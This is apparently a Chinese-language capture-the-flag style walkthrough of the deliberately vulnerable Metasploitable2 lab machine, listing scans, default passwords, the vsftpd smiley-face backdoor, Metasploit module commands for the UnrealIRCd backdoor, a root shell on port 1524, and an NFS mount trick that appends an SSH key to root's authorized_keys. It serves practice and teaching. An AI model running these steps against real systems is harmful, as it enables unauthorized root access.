Metasploitable2-Linux

1、主机发现

arp-scan -l

主机探测,由于你开的靶机是nat模式,所以外界无法连接到你的靶机,只有你同网段下kali机可探测到

2、端口扫描

我们要知道该靶机存在什么漏洞,我们先想办法知道他开起了什么端口和服务

nmap -sS -sV 192.168.66.134

扫描端口服务信息、版本等

这里nmap语法很多,-h可以查询,自行拼接

3、目录扫描

dirsearch -u http://192.168.66.134:80/ -e * -i 200

这里使用gobuster、wfuzz、dirb都可以,自行查询命令

4、端口访问

首先我们尝试访问弱口令和匿名访问

1、21端口提权

nc 192.168.20.66 21

USER anonymous

PASS

这里匿名登录失败了,我们尝试其他提权方法

这里存在一个笑脸攻击,就是我们连接该ip的21端口时,我们将用户名输入后面加上“:)”笑脸的符号,然后扫描一下6200端口,再次连接到21端口即可提权成功为root用户



2、22端口、23端口、脏牛内核提权

这里22端口存在弱口令。msfadmin/msfadmin

这个版本不算新,试试脏牛

这个版本不算新,试试脏牛

3、80端口cgi提权

4、5900端口弱口令提权

vncviewer ip

5、mysql弱口令

mysql -h 192.168.66.134 -u root --skip-ssl 是这样的,为什么加上后面参数,是因为靶机版本太低太低了,需要关闭这个服务,我们直接就登录到了mysql,信息随便看了

6、5432端口PostgresQL弱口令

PostgresQL弱密码 使用psql -h 192.168.66.134 -U postgres 密码:postgres 登录成功

7、139和445都是Smb服务类型,共享服务。

这里就不手搓了,太累了。直接上msf了,不过自己练习的时候不建议去用msf。 这个自行尝试,有很多smb提权

8、6667端口

search rcd

use exploit/unix/irc/unreal_ircd_3281_backdoor

show options

set rhosts 192.168.206.216

run

直接msf吧,上一个就是使用上传工具输入一些恶意代码然后执行

8、Java RMI SERVER命令执行漏洞(1099端口)

Nmap –p0-65535 ip 来查看1099端口是否开启,查看1099端口即可 这里还是用msf吧,感觉这个靶机就是练习msf的,也可以找一下其他工具传shell



8、1524端口

这里telnet直接连就行

这里telnet直接连就行telnet 192.168.66.134 1524因为这里有个root的shell

9、Tomcat管理台默认口令漏洞(8180端口)

10、Druby远程代码执行漏洞8787端口

10、Linux NFS共享目录配置漏洞(22端口)

NFS 服务配置漏洞,赋予了根目录远程可写权限,导致/root/.ssh/authorized_keys可被修改,实现远程ssh无密码登陆。

-

查看靶机上的nfs服务是否开启:rpcinfo -p ip -

查看靶机上设置的远程共享目录列表:showmount -e ip -

生成rsa公钥命令:sshkeygen (一直回车) -

在渗透机 /tmp目录下新建文件夹xxx,以备后续挂载需求,命令:mkdir /tmp/xxx -

把靶机ip的根目录挂载到渗透机上新建的/tmp/xxx/目录下; -

命令:mount –o nolock –t nfs ip:/ /tmp/msftables/ -

把渗透机上生成的公钥追加到靶机的authorized_keys下 -

命令:cat /root/.ssh/id_rsa.pub >> /tmp/xxx/root/.ssh/authorized_keys -

实现无密码ssh登录:ssh root@ip

总结:这个靶场大量的漏洞,弱口令等,但是偏基础而且适合使用msf,但是真实学漏洞时候尽量不使用msf,因为靶场服务版本太老或者其他原因导致有些服务找不到相关wp只能手搓,但是没必要,当作小甜点吧,提权方法很多,但是没有sql注入文件上传之类的,我虽然很喜欢msf但还是有点抗拒了,希望养成手搓的好习惯。 我这里可能不是很全,但更多是扩大知识面吧加上msf的练手。 后续我也会出更多打靶文章,希望大家关注!谢谢。

原文始发于微信公众号(泷羽Sec-朝阳):Metasploitable2-Linux。关于老师给了任务,一位彦祖返回家无私奉献,打穿靶场的故事。手搓+msf提权漏洞利用

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论